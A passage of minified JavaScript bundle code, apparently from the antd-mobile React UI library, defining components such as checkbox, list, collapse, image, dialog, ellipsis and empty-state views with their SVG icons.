0===t||t.call(r,e)},a=a||n.disabled),(0,k.useImperativeHandle)(t,()=>({check:()=>{o(!0)},uncheck:()=>{o(!1)},toggle:()=>{o(!i)}})),R(r,k.createElement("label",{onClick:r.onClick,className:_()(iX,{[`${iX}-checked`]:i&&!r.indeterminate,[`${iX}-indeterminate`]:r.indeterminate,[`${iX}-disabled`]:a,[`${iX}-block`]:r.block})},k.createElement(iQ,{type:"checkbox",checked:i,onChange:o,disabled:a,id:r.id}),r.icon?k.createElement("div",{className:`${iX}-custom-icon`},r.icon(i,r.indeterminate)):k.createElement("div",{className:`${iX}-icon`},r.indeterminate?k.createElement(iG,null):i&&k.createElement(iK,null)),r.children&&k.createElement("div",{className:`${iX}-content`},r.children)))}),{Group:e=>{let t=S(iU,e),[n,r]=r9(t);return k.createElement(iH.Provider,{value:{value:n,disabled:t.disabled,check:e=>{r([...n,e])},uncheck:e=>{r(n.filter(t=>t!==e))}}},t.children)}});n(92659),n(36438);let i1="adm-list",i0={mode:"default"},i3=(0,k.forwardRef)((e,t)=>{let n=S(i0,e),r=(0,k.useRef)(null);return(0,k.useImperativeHandle)(t,()=>({get nativeElement(){return r.current}})),R(n,k.createElement("div",{className:_()(i1,`${i1}-${n.mode}`),ref:r},n.header&&k.createElement("div",{className:`${i1}-header`},n.header),k.createElement("div",{className:`${i1}-body`},k.createElement("div",{className:`${i1}-body-inner`},n.children))))});var i4=function(e){return k.createElement("svg",Object.assign({width:"1em",height:"1em",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e,{style:Object.assign({verticalAlign:"-0.125em"},e.style),className:["antd-mobile-icon",e.className].filter(Boolean).join(" ")}),k.createElement("g",{id:"RightOutline-RightOutline",stroke:"none",strokeWidth:1,fill:"none",fillRule:"evenodd"},k.createElement("g",{id:"RightOutline-RightOutlined"},k.createElement("rect",{id:"RightOutline-矩形",fill:"#FFFFFF",opacity:0,x:0,y:0,width:48,height:48}),k.createElement("path",{d:"M17.3947957,5.11219264 L35.5767382,22.6612572 L35.5767382,22.6612572 C36.1304785,23.2125856 36.1630514,24.0863155 35.6744571,24.6755735 L35.5767382,24.7825775 L17.3956061,42.8834676 C17.320643,42.9580998 17.2191697,43 17.1133896,43 L13.9866673,43 C13.7657534,43 13.5866673,42.8209139 13.5866673,42.6 C13.5866673,42.4936115 13.6290496,42.391606 13.7044413,42.316542 L32.3201933,23.7816937 L32.3201933,23.7816937 L13.7237117,5.6866816 C13.5653818,5.53262122 13.5619207,5.27937888 13.7159811,5.121049 C13.7912854,5.04365775 13.8946805,5 14.0026627,5 L17.1170064,5 C17.2206403,5 17.3202292,5.04022164 17.3947957,5.11219264 Z",id:"RightOutline-right",fill:"currentColor",fillRule:"nonzero"}))))};function i2(e){return null!=e&&!1!==e}let i6="adm-list-item";var i5=N(i3,{Item:e=>{var t;let n=null!==(t=e.clickable)&&void 0!==t?t:!!e.onClick,r=void 0===e.arrow?n:e.arrow,i=k.createElement("div",{className:`${i6}-content`},i2(e.prefix)&&k.createElement("div",{className:`${i6}-content-prefix`},e.prefix),k.createElement("div",{className:`${i6}-content-main`},i2(e.title)&&k.createElement("div",{className:`${i6}-title`},e.title),e.children,i2(e.description)&&k.createElement("div",{className:`${i6}-description`},e.description)),i2(e.extra)&&k.createElement("div",{className:`${i6}-content-extra`},e.extra),i2(r)&&k.createElement("div",{className:`${i6}-content-arrow`},!0===r?k.createElement(i4,null):r));return R(e,k.createElement(n?"a":"div",{className:_()(`${i6}`,n?["adm-plain-anchor"]:[],e.disabled&&`${i6}-disabled`),onClick:e.disabled?void 0:e.onClick},i))}}),i7=function(e){return k.createElement("svg",Object.assign({width:"1em",height:"1em",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e,{style:Object.assign({verticalAlign:"-0.125em"},e.style),className:["antd-mobile-icon",e.className].filter(Boolean).join(" ")}),k.createElement("g",{id:"DownOutline-DownOutline",stroke:"none",strokeWidth:1,fill:"none",fillRule:"evenodd"},k.createElement("g",null,k.createElement("rect",{id:"DownOutline-矩形",fill:"#FFFFFF",opacity:0,x:0,y:0,width:48,height:48}),k.createElement("path",{d:"M5.11219264,16.3947957 L22.6612572,34.5767382 L22.6612572,34.5767382 C23.2125856,35.1304785 24.0863155,35.1630514 24.6755735,34.6744571 L24.7825775,34.5767382 L42.8834676,16.3956061 C42.9580998,16.320643 43,16.2191697 43,16.1133896 L43,12.9866673 C43,12.7657534 42.8209139,12.5866673 42.6,12.5866673 C42.4936115,12.5866673 42.391606,12.6290496 42.316542,12.7044413 L23.7816937,31.3201933 L23.7816937,31.3201933 L5.6866816,12.7237117 C5.53262122,12.5653818 5.27937888,12.5619207 5.121049,12.7159811 C5.04365775,12.7912854 5,12.8946805 5,13.0026627 L5,16.1170064 C5,16.2206403 5.04022164,16.3202292 5.11219264,16.3947957 Z",id:"DownOutline-down",fill:"currentColor",fillRule:"nonzero"}))))},i8=function(e){(0,k.useEffect)(function(){null==e||e()},[])};let i9=iv(I);var oe=n(82892);function ot(e,t){let n=0;!function e(r){k.Children.forEach(r,r=>{(0,oe.isFragment)(r)?e(r.props.children):(t(r,n),n+=1)})}(e)}let on="adm-collapse",or=e=>{let{visible:t}=e,n=(0,k.useRef)(null),r=n9(t,e.forceRender,e.destroyOnClose),[{height:i},o]=nj(()=>({from:{height:0},config:{precision:.01,mass:1,tension:200,friction:25,clamp:!0}}));return i8(()=>{if(!t)return;let e=n.current;e&&o.start({height:e.offsetHeight,immediate:!0})}),i9(()=>{let e=n.current;e&&(t?o.start({height:e.offsetHeight}):(o.start({height:e.offsetHeight,immediate:!0}),o.start({height:0})))},[t]),k.createElement(n1.div,{className:_()(`${on}-panel-content`,{[`${on}-panel-content-active`]:t}),style:{height:i.to(e=>i.idle&&t?"auto":e)}},k.createElement("div",{className:`${on}-panel-content-inner`,ref:n},k.createElement(i5.Item,null,r&&e.children)))};var oi=N(e=>{let t=[];ot(e.children,e=>{(0,k.isValidElement)(e)&&"string"==typeof e.key&&t.push(e)});let[n,r]=r9((()=>{var t;if(!e.accordion)return{value:e.activeKey,defaultValue:null!==(t=e.defaultActiveKey)&&void 0!==t?t:[],onChange:e.onChange};let n={value:[],defaultValue:[],onChange:t=>{var n,r;null===(n=e.onChange)||void 0===n||n.call(e,null!==(r=t[0])&&void 0!==r?r:null)}};return void 0===e.activeKey?n.value=void 0:null!==e.activeKey&&(n.value=[e.activeKey]),[null,void 0].includes(e.defaultActiveKey)||(n.defaultValue=[e.defaultActiveKey]),n})()),i=null===n?[]:Array.isArray(n)?n:[n];return R(e,k.createElement("div",{className:on},k.createElement(i5,null,t.map(t=>{let n;let o=t.key,a=i.includes(o);return k.createElement(k.Fragment,{key:o},R(t.props,k.createElement(i5.Item,{className:`${on}-panel-header`,onClick:function(n){var l,s;e.accordion?a?r([]):r([o]):a?r(i.filter(e=>e!==o)):r([...i,o]),null===(s=(l=t.props).onClick)||void 0===s||s.call(l,n)},disabled:t.props.disabled,arrow:(n=k.createElement(i7,null),void 0!==e.arrow&&(n=e.arrow),void 0!==t.props.arrow&&(n=t.props.arrow),"function"==typeof n?n(a):k.createElement("div",{className:_()(`${on}-arrow`,{[`${on}-arrow-active`]:a})},n))},t.props.title)),k.createElement(or,{visible:a,forceRender:!!t.props.forceRender,destroyOnClose:!!t.props.destroyOnClose},t.props.children))}))))},{Panel:()=>null});n(22011);let oo=e=>{let{action:t}=e;return R(e.action,k.createElement(M,{key:t.key,onClick:e.onAction,className:_()("adm-dialog-button",{"adm-dialog-button-bold":t.bold}),fill:"none",shape:"rectangular",block:!0,color:t.danger?"danger":"primary",loading:"auto",disabled:t.disabled},t.text))};n(17786);var oa=n(21825);function ol(e){return"number"==typeof e?`${e}px`:e}function os(e,t){return L?e?"function"==typeof e?e():"current"in e?e.current:e:t:void 0}function oc(e,t){if(e===t)return!0;for(var n=0;n<e.length;n++)if(!Object.is(e[n],t[n]))return!1;return!0}n(81);var ou=(h=k.useEffect,function(e,t,n){var r=(0,k.useRef)(!1),i=(0,k.useRef)([]),o=(0,k.useRef)([]),a=(0,k.useRef)();h(function(){var l,s=(Array.isArray(n)?n:[n]).map(function(e){return os(e)});if(!r.current){r.current=!0,i.current=s,o.current=t,a.current=e();return}s.length===i.current.length&&oc(s,i.current)&&oc(t,o.current)||(null===(l=a.current)||void 0===l||l.call(a),i.current=s,o.current=t,a.current=e())}),ih(function(){var e;null===(e=a.current)||void 0===e||e.call(a),r.current=!1})}),od=function(e,t){var n=E((0,k.useState)(),2),r=n[0],i=n[1],o=E((0,k.useState)(),2),a=o[0],l=o[1];return ou(function(){var n=os(e);if(n){var r=new IntersectionObserver(function(e){var t,n;try{for(var r=function(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}(e),o=r.next();!o.done;o=r.next()){var a=o.value;l(a.intersectionRatio),i(a.isIntersecting)}}catch(e){t={error:e}}finally{try{o&&!o.done&&(n=r.return)&&n.call(r)}finally{if(t)throw t.error}}},y(y({},t),{root:os(null==t?void 0:t.root)}));return r.observe(n),function(){r.disconnect()}}},[null==t?void 0:t.rootMargin,null==t?void 0:t.threshold],e),[r,a]};let of=e=>{let t=(0,k.useRef)(null),[n]=od(t);return(0,k.useEffect)(()=>{n&&e.onActive()},[n]),k.createElement("div",{ref:t})},om="adm-image",oh={fit:"fill",placeholder:k.createElement("div",{className:`${om}-tip`},k.createElement(()=>k.createElement("svg",{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},k.createElement("path",{d:"M41.396 6.234c1.923 0 3.487 1.574 3.487 3.505v29.14c0 1.937-1.568 3.51-3.491 3.51H6.604c-1.923 0-3.487-1.573-3.487-3.51V9.745c0-1.936 1.564-3.51 3.487-3.51Zm0 2.847H6.604c-.355 0-.654.3-.654.658V34.9l5.989-8.707a2.373 2.373 0 0 1 1.801-1.005 2.405 2.405 0 0 1 1.933.752l4.182 4.525 7.58-11.005a2.374 2.374 0 0 1 1.96-1.01c.79 0 1.532.38 1.966 1.01L42.05 34.89V9.74a.664.664 0 0 0-.654-.658Zm-28.305 2.763a3.119 3.119 0 0 1 3.117 3.117 3.119 3.119 0 0 1-3.117 3.117 3.122 3.122 0 0 1-3.117-3.117 3.119 3.119 0 0 1 3.117-3.117Z",fill:"#DBDBDB",fillRule:"nonzero"})),null)),fallback:k.createElement("div",{className:`${om}-tip`},k.createElement(()=>k.createElement("svg",{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},k.createElement("path",{d:"M19.233 6.233 17.42 9.08l-10.817.001a.665.665 0 0 0-.647.562l-.007.096V34.9l5.989-8.707a2.373 2.373 0 0 1 1.801-1.005 2.415 2.415 0 0 1 1.807.625l.126.127 4.182 4.525 2.267-3.292 5.461 7.841-4.065 7.375H6.604c-1.86 0-3.382-1.47-3.482-3.317l-.005-.192V9.744c0-1.872 1.461-3.405 3.296-3.505l.19-.005h12.63Zm22.163 0c1.86 0 3.382 1.472 3.482 3.314l.005.192v29.14a3.507 3.507 0 0 1-3.3 3.505l-.191.006H27.789l3.63-6.587.06-.119a1.87 1.87 0 0 0-.163-1.853l-6.928-9.949 3.047-4.422a2.374 2.374 0 0 1 1.96-1.01 2.4 2.4 0 0 1 1.86.87l.106.14L42.05 34.89V9.74a.664.664 0 0 0-.654-.658H21.855l1.812-2.848h17.73Zm-28.305 5.611c.794 0 1.52.298 2.07.788l-.843 1.325-.067.114a1.87 1.87 0 0 0 .11 1.959l.848 1.217c-.556.515-1.3.83-2.118.83a3.122 3.122 0 0 1-3.117-3.116 3.119 3.119 0 0 1 3.117-3.117Z",fill:"#DBDBDB",fillRule:"nonzero"})),null)),lazy:!1,draggable:!1},op=(0,oa.staged)(e=>{let t=S(oh,e),[n,r]=(0,k.useState)(!1),[i,o]=(0,k.useState)(!1),a=(0,k.useRef)(null),l=(0,k.useRef)(null),s=t.src,c=t.srcSet,[u,d]=(0,k.useState)(!t.lazy);s=u?t.src:void 0,c=u?t.srcSet:void 0,i9(()=>{r(!1),o(!1)},[s]),(0,k.useEffect)(()=>{var e;(null===(e=l.current)||void 0===e?void 0:e.complete)&&r(!0)},[]);let f={};return t.width&&(f["--width"]=ol(t.width),f.width=ol(t.width)),t.height&&(f["--height"]=ol(t.height),f.height=ol(t.height)),R(t,k.createElement("div",{ref:a,className:om,style:f,onClick:t.onContainerClick},t.lazy&&!u&&k.createElement(of,{onActive:()=>{d(!0)}}),function(){if(i)return k.createElement(k.Fragment,null,t.fallback);let e=k.createElement("img",{ref:l,id:t.id,className:`${om}-img`,src:s,alt:t.alt,onClick:t.onClick,onLoad:e=>{var n;r(!0),null===(n=t.onLoad)||void 0===n||n.call(t,e)},onError:e=>{var n;o(!0),null===(n=t.onError)||void 0===n||n.call(t,e)},style:{objectFit:t.fit,display:n?"block":"none"},crossOrigin:t.crossOrigin,decoding:t.decoding,loading:t.loading,referrerPolicy:t.referrerPolicy,sizes:t.sizes,srcSet:c,useMap:t.useMap,draggable:t.draggable});return k.createElement(k.Fragment,null,!n&&t.placeholder,e)}()))});n(89206);let ov="adm-auto-center";var og=e=>R(e,k.createElement("div",{className:ov},k.createElement("div",{className:`${ov}-content`},e.children)));n(46981);let oy="adm-center-popup",ob=Object.assign(Object.assign({},rs),{getContainer:null});var ow=e=>{let t=S(ob,e),n=V(),r=nj({scale:t.visible?1:.8,opacity:t.visible?1:0,config:{mass:1.2,tension:200,friction:25,clamp:!0},onRest:()=>{var e,r;n.current||(o(t.visible),t.visible?null===(e=t.afterShow)||void 0===e||e.call(t):null===(r=t.afterClose)||void 0===r||r.call(t))}}),[i,o]=(0,k.useState)(t.visible);I(()=>{t.visible&&o(!0)},[t.visible]);let a=(0,k.useRef)(null);W(a,t.disableBodyScroll&&i);let l=rc(i&&t.visible),s=k.createElement("div",{className:_()(`${oy}-body`,t.bodyClassName),style:t.bodyStyle},t.children),c=rt(t.stopPropagation,R(t,k.createElement("div",{className:oy,style:{display:i?void 0:"none",pointerEvents:i?void 0:"none"}},t.mask&&k.createElement(ra,{visible:l,forceRender:t.forceRender,destroyOnClose:t.destroyOnClose,onMaskClick:e=>{var n,r;null===(n=t.onMaskClick)||void 0===n||n.call(t,e),t.closeOnMaskClick&&(null===(r=t.onClose)||void 0===r||r.call(t))},style:t.maskStyle,className:_()(`${oy}-mask`,t.maskClassName),disableBodyScroll:!1,stopPropagation:t.stopPropagation}),k.createElement("div",{className:`${oy}-wrap`,role:t.role,"aria-label":t["aria-label"]},k.createElement(n1.div,{style:Object.assign(Object.assign({},r),{pointerEvents:r.opacity.to(e=>1===e?"unset":"none")}),ref:a},t.showCloseButton&&k.createElement("a",{className:_()(`${oy}-close`,"adm-plain-anchor"),onClick:()=>{var e;null===(e=t.onClose)||void 0===e||e.call(t)}},k.createElement(rl,null)),s)))));return k.createElement(n8,{active:i,forceRender:t.forceRender,destroyOnClose:t.destroyOnClose},n0(t.getContainer,c))};let oE={actions:[],closeOnAction:!1,closeOnMaskClick:!1,getContainer:null},ox=e=>{let t=S(oE,e),n=k.createElement(k.Fragment,null,!!t.image&&k.createElement("div",{className:ok("image-container")},k.createElement(op,{src:t.image,alt:"dialog header image",width:"100%"})),!!t.header&&k.createElement("div",{className:ok("header")},k.createElement(og,null,t.header)),!!t.title&&k.createElement("div",{className:ok("title")},t.title),k.createElement("div",{className:_()(ok("content"),!t.content&&ok("content-empty"))},"string"==typeof t.content?k.createElement(og,null,t.content):t.content),k.createElement("div",{className:ok("footer")},t.actions.map((e,n)=>{let r=Array.isArray(e)?e:[e];return k.createElement("div",{className:ok("action-row"),key:n},r.map((e,n)=>k.createElement(oo,{key:e.key,action:e,onAction:()=>w(void 0,void 0,void 0,function*(){var r,i,o;yield Promise.all([null===(r=e.onClick)||void 0===r?void 0:r.call(e),null===(i=t.onAction)||void 0===i?void 0:i.call(t,e,n)]),t.closeOnAction&&(null===(o=t.onClose)||void 0===o||o.call(t))})})))})));return k.createElement(ow,{className:_()(ok(),t.className),style:t.style,afterClose:t.afterClose,afterShow:t.afterShow,onMaskClick:t.closeOnMaskClick?()=>{var e;null===(e=t.onClose)||void 0===e||e.call(t)}:void 0,visible:t.visible,getContainer:t.getContainer,bodyStyle:t.bodyStyle,bodyClassName:_()(ok("body"),t.image&&ok("with-image"),t.bodyClassName),maskStyle:t.maskStyle,maskClassName:t.maskClassName,stopPropagation:t.stopPropagation,disableBodyScroll:t.disableBodyScroll,destroyOnClose:t.destroyOnClose,forceRender:t.forceRender,role:"dialog","aria-label":t["aria-label"]},n)};function ok(e=""){return"adm-dialog"+(e&&"-")+e}function oC(e){let t=k.forwardRef((t,n)=>{let[i,o]=(0,k.useState)(!1),a=(0,k.useRef)(!1),[l,s]=(0,k.useState)(e),c=(0,k.useRef)(0);function u(){var e,t;a.current=!0,o(!1),null===(t=(e=l.props).onClose)||void 0===t||t.call(e)}function d(){var e,t;r(),null===(t=(e=l.props).afterClose)||void 0===t||t.call(e)}return(0,k.useEffect)(()=>{a.current?d():o(!0)},[]),(0,k.useImperativeHandle)(n,()=>({close:u,replace:e=>{var t,n;c.current++,null===(n=(t=l.props).afterClose)||void 0===n||n.call(t),s(e)}})),k.cloneElement(l,Object.assign(Object.assign({},l.props),{key:c.current,visible:i,onClose:u,afterClose:d}))}),n=k.createRef(),r=iB(k.createElement(t,{ref:n}));return{close:()=>w(this,void 0,void 0,function*(){var e;n.current?null===(e=n.current)||void 0===e||e.close():r()}),replace:e=>{var t;null===(t=n.current)||void 0===t||t.replace(e)}}}let o_=new Set;function oO(e){let t=oC(k.createElement(ox,Object.assign({},e,{afterClose:()=>{var n;o_.delete(t.close),null===(n=e.afterClose)||void 0===n||n.call(e)}})));return o_.add(t.close),t}let oF={confirmText:"确认",cancelText:"取消"};var oS=N(ox,{show:oO,alert:function(e){let t=S({confirmText:n6().locale.Dialog.ok},e);return new Promise(e=>{oO(Object.assign(Object.assign({},t),{closeOnAction:!0,actions:[{key:"confirm",text:t.confirmText}],onAction:t.onConfirm,onClose:()=>{var n;null===(n=t.onClose)||void 0===n||n.call(t),e()}}))})},confirm:function(e){let{locale:t}=n6(),n=S(oF,{confirmText:t.common.confirm,cancelText:t.common.cancel},e);return new Promise(e=>{oO(Object.assign(Object.assign({},n),{closeOnAction:!0,onClose:()=>{var t;null===(t=n.onClose)||void 0===t||t.call(n),e(!1)},actions:[[{key:"cancel",text:n.cancelText,onClick:()=>w(this,void 0,void 0,function*(){var t;yield null===(t=n.onCancel)||void 0===t?void 0:t.call(n),e(!1)})},{key:"confirm",text:n.confirmText,bold:!0,onClick:()=>w(this,void 0,void 0,function*(){var t;yield null===(t=n.onConfirm)||void 0===t?void 0:t.call(n),e(!0)})}]]}))})},clear:function(){o_.forEach(e=>{e()})}});n(13256);let oR="adm-divider",oA={contentPosition:"center",direction:"horizontal"};var oj=e=>{let t=S(oA,e);return R(t,k.createElement("div",{className:_()(oR,`${oR}-${t.direction}`,`${oR}-${t.contentPosition}`)},t.children&&k.createElement("div",{className:`${oR}-content`},t.children)))};n(66045),(p=u||(u={}))[p.HIGH_SURROGATE_START=55296]="HIGH_SURROGATE_START",p[p.HIGH_SURROGATE_END=56319]="HIGH_SURROGATE_END",p[p.LOW_SURROGATE_START=56320]="LOW_SURROGATE_START",p[p.REGIONAL_INDICATOR_START=127462]="REGIONAL_INDICATOR_START",p[p.REGIONAL_INDICATOR_END=127487]="REGIONAL_INDICATOR_END",p[p.FITZPATRICK_MODIFIER_START=127995]="FITZPATRICK_MODIFIER_START",p[p.FITZPATRICK_MODIFIER_END=127999]="FITZPATRICK_MODIFIER_END",p[p.VARIATION_MODIFIER_START=65024]="VARIATION_MODIFIER_START",p[p.VARIATION_MODIFIER_END=65039]="VARIATION_MODIFIER_END",p[p.DIACRITICAL_MARKS_START=8400]="DIACRITICAL_MARKS_START",p[p.DIACRITICAL_MARKS_END=8447]="DIACRITICAL_MARKS_END",p[p.SUBDIVISION_INDICATOR_START=127988]="SUBDIVISION_INDICATOR_START",p[p.TAGS_START=917504]="TAGS_START",p[p.TAGS_END=917631]="TAGS_END",p[p.ZWJ=8205]="ZWJ";let oP=Object.freeze([776,2359,2367,2984,3007,3021,3633,3635,3648,3657,4352,4449,4520]);function o$(e){if("string"!=typeof e)throw TypeError("string cannot be undefined or null");let t=[],n=0,r=0;for(;n<e.length;){var i,o,a,l,s,c;r+=function(e,t){var n,r,i;let o=t[e];if(!(o&&(n=o[0].charCodeAt(0))>=55296&&n<=56319)||e===t.length-1)return 1;let a=o+t[e+1],l=t.substring(e+2,e+5);return oT(a)&&oT(l)?4:(r=oM(a))>=127988&&r<=127988&&function(e){var t;let n=e.codePointAt(0);return"string"==typeof e&&"number"==typeof n&&(t=n)>=917504&&t<=917631}(l)?t.slice(e).indexOf(String.fromCodePoint(917631))+2:(i=oM(l))>=127995&&i<=127999?4:2}(n+r,e),"string"==typeof(i=e[n+r])&&oP.includes(i.charCodeAt(0))&&r++,"string"==typeof(o=e[n+r])&&(s=o.charCodeAt(0))>=65024&&s<=65039&&r++,"string"==typeof(a=e[n+r])&&(c=a.charCodeAt(0))>=8400&&c<=8447&&r++,"string"==typeof(l=e[n+r])&&8205===l.charCodeAt(0)?r++:(t.push(e.substring(n,n+r)),n+=r,r=0)}return t}function oT(e){var t;return(t=oM(e))>=127462&&t<=127487}function oM(e){return(e.charCodeAt(0)-55296<<10)+(e.charCodeAt(1)-56320)+65536}function oN(e,t){let n=r8(e);I(()=>{let e=t.current;if(e){if(window.ResizeObserver){let t;let r=new ResizeObserver(()=>{t=window.requestAnimationFrame(()=>n(e))});return r.observe(e),()=>{window.cancelAnimationFrame(t),r.disconnect()}}n(e)}},[t])}(v=d||(d={}))[v.unit_1=1]="unit_1",v[v.unit_2=2]="unit_2",v[v.unit_4=4]="unit_4";let oL={direction:"end",rows:1,expandText:"",content:"",collapseText:"",stopPropagationForActionButtons:[],onContentClick:()=>{},defaultExpanded:!1};function oI(e){if(!e)return 0;let t=e.match(/^\d*(\.\d*)?/);return t?Number(t[0]):0}var oV=e=>{let t=S(oL,e),n=(0,k.useRef)(null),r=(0,k.useRef)(null),i=(0,k.useRef)(null),[o,a]=(0,k.useState)({}),[l,s]=(0,k.useState)(t.defaultExpanded),[c,u]=(0,k.useState)(!1),d=(0,k.useMemo)(()=>o$(t.content),[t.content]);function f(e,t){return d.slice(e,t).join("")}function m(){var e,o;let s=n.current;if(!s)return;let c=s.style.display;s.style.display="block";let d=window.getComputedStyle(s),m=document.createElement("div");Array.prototype.slice.apply(d).forEach(e=>{m.style.setProperty(e,d.getPropertyValue(e))}),s.style.display=c,m.style.height="auto",m.style.minHeight="auto",m.style.maxHeight="auto",m.style.textOverflow="clip",m.style.webkitLineClamp="unset",m.style.display="block";let h=Math.floor(oI(d.lineHeight)*(t.rows+.5)+oI(d.paddingTop)+oI(d.paddingBottom));if(m.innerText=t.content,document.body.appendChild(m),m.offsetHeight<=h)u(!1);else{u(!0);let n=t.content.length,s="string"==typeof t.collapseText?t.collapseText:null===(e=i.current)||void 0===e?void 0:e.innerHTML,c="string"==typeof t.expandText?t.expandText:null===(o=r.current)||void 0===o?void 0:o.innerHTML,d=l?s:c,p=Math.floor((0+n)/2);a("middle"===t.direction?function e(t,r){if(t[1]-t[0]<=1&&r[1]-r[0]<=1)return{leading:f(0,t[0])+"...",tailing:"..."+f(r[1],n)};let i=Math.floor((t[0]+t[1])/2),o=Math.ceil((r[0]+r[1])/2);return(m.innerHTML=f(0,i)+"..."+d+"..."+f(o,n),m.offsetHeight<=h)?e([i,t[1]],[r[0],o]):e([t[0],i],[o,r[1]])}([0,p],[p,n]):function e(r,i){if(i-r<=1)return"end"===t.direction?{leading:f(0,r)+"..."}:{tailing:"..."+f(i,n)};let o=Math.round((r+i)/2);return("end"===t.direction?m.innerHTML=f(0,o)+"..."+d:m.innerHTML=d+"..."+f(o,n),m.offsetHeight<=h)?"end"===t.direction?e(o,i):e(r,o):"end"===t.direction?e(r,o):e(o,i)}(0,n))}document.body.removeChild(m)}oN(m,n),I(()=>{m()},[t.content,t.direction,t.rows,t.expandText,t.collapseText]);let h=!!t.expandText&&rt(t.stopPropagationForActionButtons,k.createElement("a",{ref:r,onClick:()=>{s(!0)}},t.expandText)),p=!!t.collapseText&&rt(t.stopPropagationForActionButtons,k.createElement("a",{ref:i,onClick:()=>{s(!1)}},t.collapseText));return R(t,k.createElement("div",{ref:n,className:"adm-ellipsis",onClick:e=>{e.target===e.currentTarget&&t.onContentClick(e)}},c?l?k.createElement(k.Fragment,null,t.content,p):k.createElement(k.Fragment,null,o.leading,h,o.tailing):t.content))};n(11837);let oZ=e=>R(e,k.createElement("svg",{viewBox:"0 0 64 41"},k.createElement("g",{transform:"translate(0 1)",fill:"none",fillRule:"evenodd"},k.createElement("ellipse",{fill:"#f5f5f5",cx:"32",cy:"33",rx:"32",ry:"7"}),k.createElement("g",{stroke:"#d9d9d9"},k.createElement("path",{d:"M55 12.76L44.854 1.258C44.367.474 43.656 0 42.907 0H21.093c-.749 0-1.46.474-1.947 1.257L9 12.761V22h46v-9.24z"}),k.createElement("path",{d:"M41.613 15.931c0-1.605.994-2.93 2.227-2.931H55v18.137C55 33.26 53.68 35 52.05 35h-40.1C10.32 35 9 33.259 9 31.137V13h11.16c1.233 0 2.227 1.323 2.227 2.928v.022c0 1.605 1.005 2.901 2.237 2.901h14.752c1.232 0 2.237-1.308 2.237-2.913v-.007z",fill:"#fafafa"}))))),oD="adm-empty";var oB=e=>R(e,k.createElement("div",{className:oD},k.createElement("div",{className:`${oD}-image-container`},function(){let{image:t}=e;return void 0===t?k.createElement(oZ,{className:`${oD}-image`,style:e.imageStyle}):"string"==typeof t?k.createElement("img",{className:`${oD}-image`,style:e.imageStyle,src:t,alt:"empty"}):t}()),e.description&&k.createElement("div",{className:_()(`${oD}-description`)},e.description)));n(51866);let oz="adm-error-block",oq={status:"default"},oW=k.createElement("svg",{viewBox:"0 0 200 200",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},k.createElement("defs",null,k.createElement("linearGradient",{x1:"50%",y1:"-116.862%",x2:"50%",y2:"90.764%",id:"error-block-image-default-a"},k.createElement("stop",{stopColor:"#72A7FD",stopOpacity:.207,offset:"0%"}),k.createElement("stop",{stopColor:"#72A7FD",stopOpacity:.115,offset:"80.072%"}),k.createElement("stop",{stopColor:"#72A7FD",stopOpacity:0,offset:"100%"})),k.createElement("circle",{id:"error-block-image-default-d",cx:18.823,cy:18.823,r:18.823}),k.createElement("rect",{id:"error-block-image-default-b",x:3.5,y:9,width:51.429,height:88,rx:4.571})),k.createElement("g",{fill:"none",fillRule:"evenodd"},k.createElement("path",{d:"M73.557.004c19.435-.311 38.696 17.016 51.523 35.287 8.708-10.822 17.127-16.233 25.255-16.233 13.333 0 28.35 14.274 45.053 42.822 1.769 3.024-3.582 7.435-16.054 13.231l-41.322 1.37c-7.343 5.872-31.225.626-69.152 1.234-27.79.445-45.759-1.234-53.908-5.037C3.2 71.143-1.625 68.686.48 65.308 27.371 22.12 51.73.353 73.557.003Zm93.098 49.53a1.125 1.125 0 0 0-.401.072l-.058.023-.07.03-.028.014-.02.01c-.03.015-.059.032-.088.049a2.543 2.543 0 0 0-.568.477l-.067.074c-1.686 1.931-2.904 7.062-2.904 8.985 0 2.283 1.719 4.153 3.898 4.314l.026.001v3.805c0 .39.25.705.56.705.31 0 .56-.316.56-.705l.001-3.88c1.92-.402 3.363-2.148 3.363-4.24 0-2.39-1.882-9.734-4.204-9.734Zm-100-5a1.125 1.125 0 0 0-.331.05l-.035.01-.035.012-.058.023-.07.03-.028.014-.02.01c-.03.015-.059.032-.088.049a2.543 2.543 0 0 0-.568.477l-.067.074c-1.686 1.931-2.904 7.062-2.904 8.985 0 2.212 1.613 4.036 3.695 4.294l.203.02.026.001v3.805c0 .39.25.705.56.705.282 0 .515-.26.555-.6l.006-.105v-3.88c1.92-.402 3.363-2.148 3.363-4.24 0-2.39-1.882-9.734-4.204-9.734ZM52.64 38.348l-.15.008-.149.023-.032.007-.032.008-.078.022-.045.015-.045.016-.06.023-.038.017-.038.017-.058.028-.022.011a2.201 2.201 0 0 0-.323.204l-.05.038-.05.04-.025.02-.025.021a3.742 3.742 0 0 0-.31.294l-.036.04c-.035.037-.07.076-.105.116-.01.012-.02.025-.031.036a3.275 3.275 0 0 0-.081.098l-.063.078c-2.031 2.583-3.48 8.692-3.48 11.027 0 2.636 1.846 4.832 4.292 5.323l.224.04-.064-.012.105.018.103.014v4.618c0 .47.299.85.667.85.337 0 .615-.32.659-.735l.006-.115v-4.618c.18-.023.355-.054.527-.094l.256-.067.196-.06c2.136-.706 3.68-2.75 3.68-5.162 0-2.996-2.383-12.207-5.325-12.207Z",transform:"translate(2.286 22.286)",fill:"url(#error-block-image-default-a)"}),k.createElement("g",{transform:"rotate(-90 102.429 55.357)"},k.createElement("path",{d:"M6.857 0H52a6.857 6.857 0 0 1 6.857 6.857v92A6.857 6.857 0 0 1 52 105.714H6.857A6.857 6.857 0 0 1 0 98.857v-92A6.857 6.857 0 0 1 6.857 0Z",fill:"#7EACFF"}),k.createElement("mask",{id:"error-block-image-default-c",fill:"#fff"},k.createElement("use",{xlinkHref:"#error-block-image-default-b"})),k.createElement("use",{fill:"#377EFF",xlinkHref:"#error-block-image-default-b"}),k.createElement("path",{d:"M11.838 